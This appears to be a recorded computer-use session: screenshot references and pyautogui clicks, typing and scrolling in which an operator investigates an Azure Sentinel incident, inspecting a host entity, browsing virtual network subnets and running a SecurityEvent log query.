
pyautogui.click(861, 485)
pyautogui.moveTo(795, 443); pyautogui.dragTo(867, 488)
pyautogui.click(867, 484)
# Close the Logs pane in the Azure incident and inspect the david-ws host entity's details.
pyautogui.hotkey('ctrl', '1')

pyautogui.click(464, 161)

pyautogui.click(512, 600)

pyautogui.click(37, 484)

pyautogui.scroll(-3, 937, 457)

pyautogui.scroll(3, 884, 514)

# Search for Virtual networks and open the acm-vnet network's subnets.
pyautogui.click(514, 82)

pyautogui.write('virtua')

pyautogui.write('l networks')

pyautogui.click(538, 175)

pyautogui.click(56, 247)

pyautogui.click(218, 330)

# Replace the Sentinel Logs query with the SecurityEvent table and run it.
pyautogui.click(222, 221)

pyautogui.press('Delete')

pyautogui.click(353, 199)

pyautogui.click(352, 348)
